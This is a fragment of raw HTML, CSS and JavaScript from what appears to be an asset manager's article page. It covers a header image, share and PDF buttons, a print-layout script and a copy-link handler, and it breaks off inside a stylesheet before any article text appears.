												<img width="1920" height="1080" src="https://www.redwheel.com/uploads/2022/11/ced80818803f19ff1f2dd1d5a1c1b35d/db-video-2.jpg" class="attachment-full size-full wp-image-2394" alt="" srcset="https://www.redwheel.com/uploads/2022/11/ced80818803f19ff1f2dd1d5a1c1b35d/db-video-2.jpg 1920w, https://www.redwheel.com/uploads/2022/11/ced80818803f19ff1f2dd1d5a1c1b35d/db-video-2-587x330.jpg 587w, https://www.redwheel.com/uploads/2022/11/ced80818803f19ff1f2dd1d5a1c1b35d/db-video-2-1500x844.jpg 1500w, https://www.redwheel.com/uploads/2022/11/ced80818803f19ff1f2dd1d5a1c1b35d/db-video-2-768x432.jpg 768w, https://www.redwheel.com/uploads/2022/11/ced80818803f19ff1f2dd1d5a1c1b35d/db-video-2-1536x864.jpg 1536w, https://www.redwheel.com/uploads/2022/11/ced80818803f19ff1f2dd1d5a1c1b35d/db-video-2-107x60.jpg 107w, https://www.redwheel.com/uploads/2022/11/ced80818803f19ff1f2dd1d5a1c1b35d/db-video-2-24x14.jpg 24w, https://www.redwheel.com/uploads/2022/11/ced80818803f19ff1f2dd1d5a1c1b35d/db-video-2-36x20.jpg 36w, https://www.redwheel.com/uploads/2022/11/ced80818803f19ff1f2dd1d5a1c1b35d/db-video-2-48x27.jpg 48w" sizes="(max-width: 1920px) 100vw, 1920px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/ie/en/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e593a21 vimeo-video-popup-trigger elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="e593a21" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://vimeo.com/765730661" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Video</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1" ><style id="elementor-post-2069">.elementor-2069 .elementor-element.elementor-element-62b01d5 > .elementor-container{max-width:500px;}.elementor-2069 .elementor-element.elementor-element-4a3a7c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2069 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field__content{color:#131313;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-2069 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2069 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-2069 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-2069 .elementor-element.elementor-element-3a3d417 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2069 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field__content{color:#8B8B8B;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-2069 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2069 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-2069 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-2069 .elementor-element.elementor-element-59adb30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2069 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2069 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2069 .elementor-element.elementor-element-7ceb3b0 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#0B0B0B;color:#0B0B0B;}.elementor-2069 .elementor-element.elementor-element-7ceb3b0 .elementor-button:hover, .elementor-2069 .elementor-element.elementor-element-7ceb3b0 .elementor-button:focus{color:#131313;}.elementor-2069 .elementor-element.elementor-element-7ceb3b0 .elementor-button:hover svg, .elementor-2069 .elementor-element.elementor-element-7ceb3b0 .elementor-button:focus svg{fill:#131313;}.elementor-2069 .elementor-element.elementor-element-7ceb3b0 > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2069 .elementor-element.elementor-element-62b01d5{margin-top:0px;margin-bottom:0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:462px;margin-left:auto;margin-right:auto;}@media(min-width:769px){.elementor-2069 